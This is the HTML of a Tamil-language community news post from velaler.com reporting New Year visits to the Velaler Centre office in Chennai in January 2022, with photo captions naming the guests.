                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3+%E0%AE%89%E0%AE%B1%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88+%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF+%E0%AE%85%E0%AE%B2%E0%AF%81%E0%AE%B5%E0%AE%B2%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D%21 %0A%0A https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!&body=https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/&text=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3+%E0%AE%89%E0%AE%B1%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88+%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF+%E0%AE%85%E0%AE%B2%E0%AF%81%E0%AE%B5%E0%AE%B2%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-e1641204335515.jpeg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-696x522.jpeg" srcset="https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-696x522.jpeg 696w, https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-300x225.jpeg 300w, https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-768x576.jpeg 768w, https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-560x420.jpeg 560w, https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-80x60.jpeg 80w, https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-265x198.jpeg 265w, https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-e1641204335515.jpeg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="as with mudhal kural aasiriyar ravi and w.b.palani"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_28_e9e td_block_template_1">
<style>
/* custom css */
.tdi_28_e9e.td-a-rec{
					text-align: center;
				}.tdi_28_e9e .td-element-style{
					z-index: -1;
				}.tdi_28_e9e.td-a-rec-img{
				    text-align: left;
				}.tdi_28_e9e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_28_e9e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://velalermatrimony.com/"><img src="https://velaler.com/wp-content/uploads/2021/09/velaler_matrimony_top_banner.jpg" alt="" width="728" height="90" /></a> <align="aligncenter">Click here to visit Velaler Matrimony, a No:1, Vellala Marriage Web Portal</a></div>
<p class="has-text-align-justify">வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!</p>



<p class="has-text-align-justify">முதல் குரல் ஆசிரியர், மருத்துவர் கு.ப.இரவீந்திரன் மற்றும் W.B.பழனி (01-01-2022)</p>



<p class="has-text-align-justify">மேனாள் தமிழக சட்டமன்ற சபாநாயகர் திரு. இராசாராம் அவர்களின் அன்பு புதல்வர் திரு. இராஜசேகரன் (02-01-2022)</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" data-attachment-id="2720" data-permalink="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/as-wih-rasaram/" data-orig-file="https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram.jpeg" data-orig-size="1000,851" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="as-wih-rasaram" data-image-description="" data-image-caption="" data-medium-file="https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram-300x255.jpeg" data-large-file="https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram.jpeg" src="https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram.jpeg" alt="" class="wp-image-2720" width="711" height="605" srcset="https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram.jpeg 1000w, https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram-300x255.jpeg 300w, https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram-768x654.jpeg 768w, https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram-696x592.jpeg 696w, https://velaler.com/wp-content/uploads/2022/01/as-wih-rasaram-494x420.jpeg 494w" sizes="(max-width: 711px) 100vw, 711px" /></figure></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2718" class="share-twitter sd-button share-icon" href="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2718" class="share-facebook sd-button share-icon" href="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-181630800-2718-696736fe7167e' data-src='https://widgets.wp.com/likes/#blog_id=181630800&amp;post_id=2718&amp;origin=velaler.com&amp;obj_id=181630800-2718-696736fe7167e' data-name='like-post-frame-181630800-2718-696736fe7167e' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_29_675 td_block_template_1">
<style>
/* custom css */
.tdi_29_675.td-a-rec{
					text-align: center;
				}.tdi_29_675 .td-element-style{
					z-index: -1;
				}.tdi_29_675.td-a-rec-img{
				    text-align: left;
				}.tdi_29_675.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_29_675.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://velalermatrimony.com/"><img src="https://velaler.com/wp-content/uploads/2021/09/velaler_matrimony_top_banner.jpg" alt="" width="728" height="90" /></a> <align="aligncenter">Click here to visit Velaler Matrimony, a No:1, Vellala Marriage Web Portal</a>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3+%E0%AE%89%E0%AE%B1%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88+%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF+%E0%AE%85%E0%AE%B2%E0%AF%81%E0%AE%B5%E0%AE%B2%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D%21&url=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F&via=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%AE%E0%AF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3+%E0%AE%89%E0%AE%B1%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88+%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF+%E0%AE%85%E0%AE%B2%E0%AF%81%E0%AE%B5%E0%AE%B2%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D%21 %0A%0A https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!&body=https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/&text=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3+%E0%AE%89%E0%AE%B1%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88+%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF+%E0%AE%85%E0%AE%B2%E0%AF%81%E0%AE%B5%E0%AE%B2%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://velaler.com/%e0%ae%ae%e0%af%81%e0%ae%ae%e0%af%8d%e0%ae%aa%e0%ae%be%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%ae%be%e0%ae%a4%e0%ae%be-%e0%ae%ae%e0%af%81%e0%ae%ae%e0%af%8d%e0%ae%aa%e0%ae%be%e0%ae%af/">மும்பாயின் தாதா, மும்பாய்யை தன் கட்டுப்பாட்டில் வைத்திருந்த வேளாளர்  ஐயா  வரதராஜன் முதலியார் (வரதாபாய்)  நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://velaler.com/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime/">துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://velaler.com/author/gowtham/">தமிழன்</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="தமிழன்"></span><meta itemprop="datePublished" content="2022-01-03T04:38:39-05:30"><meta itemprop="dateModified" content="2022-01-03T04:38:42-05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png"></span><meta itemprop="name" content="வேளாளர் மையம்"></span><meta itemprop="headline " content="வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://velaler.com/wp-content/uploads/2022/01/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-e1641204335515.jpeg"><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_30_367 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_367" ><script>var block_tdi_30_367 = new tdBlock();
block_tdi_30_367.id = "tdi_30_367";
block_tdi_30_367.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30_367","td_column_number":3,"live_filter_cur_post_id":2718,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30_367","tdc_css_class_style":"tdi_30_367_rand_style"}';
block_tdi_30_367.td_column_number = "3";
block_tdi_30_367.block_type = "td_block_related_posts";
block_tdi_30_367.post_count = "2";
block_tdi_30_367.found_posts = "2";
block_tdi_30_367.header_color = "";
block_tdi_30_367.ajax_pagination_infinite_stop = "";
block_tdi_30_367.max_num_pages = "1";
tdBlocksArray.push(block_tdi_30_367);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31_734" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30_367" href="#">RELATED ARTICLES</a><a id="tdi_32_d63" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30_367" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_30_367 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர் ஐயா வேளாளர் கி.ஆ.பெ.விஸ்வநாதம் பிள்ளை அவர்களோடு அக்னி சுப்ரமணியம்! (கோப்பு படம்)" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழறிஞர் ஐயா வேளாளர் கி.ஆ.பெ.விஸ்வநாதம் பிள்ளை அவர்களோடு அக்னி சுப்ரமணியம்! (கோப்பு படம்)" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/as-ki-aa-pe-viswanathan-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/photo-gallary/" class="td-post-category">புகைப்பட தொகுப்பு</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image/" rel="bookmark" title="தமிழறிஞர் ஐயா வேளாளர் கி.ஆ.பெ.விஸ்வநாதம் பிள்ளை அவர்களோடு அக்னி சுப்ரமணியம்! (கோப்பு படம்)">தமிழறிஞர் ஐயா வேளாளர் கி.ஆ.பெ.விஸ்வநாதம் பிள்ளை அவர்களோடு அக்னி சுப்ரமணியம்! (கோப்பு படம்)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu/" rel="bookmark" class="td-image-wrap " title="தமிழகம் முழுக்க ஐயா வ.உ.சி.யின் 149-வது பிறந்த நாள் நிகழ்ச்சிகளின் புகைப்பட தொகுப்பு!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழகம் முழுக்க ஐயா வ.உ.சி.யின் 149-வது பிறந்த நாள் நிகழ்ச்சிகளின் புகைப்பட தொகுப்பு!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2020/09/voc_149_birthday_chennai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/photo-gallary/" class="td-post-category">புகைப்பட தொகுப்பு</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu/" rel="bookmark" title="தமிழகம் முழுக்க ஐயா வ.உ.சி.யின் 149-வது பிறந்த நாள் நிகழ்ச்சிகளின் புகைப்பட தொகுப்பு!">தமிழகம் முழுக்க ஐயா வ.உ.சி.யின் 149-வது பிறந்த நாள் நிகழ்ச்சிகளின் புகைப்பட தொகுப்பு!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_30_367" data-td_block_id="tdi_30_367"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_30_367" data-td_block_id="tdi_30_367"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply / உங்களது கருத்தை பதியுங்கள்:					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=181630800&#038;postid=2718&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply+%2F+%E0%AE%89%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%A4%E0%AF%81+%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%3A&#038;jetpack_comments_nonce=8d74ec062f&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=12.0.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=9fdc1a89a85a00521c5df4e436a2eb5ab768fabd#parent=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_33_033 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">சமூக ஊடகங்கள்</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,255</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/velalercenter"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">14</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/VelalerC"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">52</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/UCj4aWC4SbfnEPA_yDqASILw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_34_4e9 td_block_template_1">
<style>
/* custom css */
.tdi_34_4e9.td-a-rec{
					text-align: center;
				}.tdi_34_4e9 .td-element-style{
					z-index: -1;
				}.tdi_34_4e9.td-a-rec-img{
				    text-align: left;
				}.tdi_34_4e9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_34_4e9.td-a-rec-img {
				        text-align: center;
				    }
                }
